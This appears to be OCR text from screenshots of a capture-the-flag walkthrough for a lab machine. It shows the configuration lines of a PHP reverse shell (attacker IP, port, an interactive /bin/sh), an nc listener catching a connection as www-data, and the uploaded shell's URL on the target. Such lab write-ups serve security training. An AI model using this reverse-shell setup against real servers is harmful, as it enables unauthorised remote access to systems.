 GNU nano 8.0 /home/behruz/Downloads/shell2.php
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return F>
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are ra>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.100.109'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
(behruz㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.100.109] from (UNKNOWN) [10.10.132.132] 35076
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_
nux
08:20:15 up 1:20, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
10.10.132.132:85/app/castle/application/files/2617/2165/0712/shell2.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »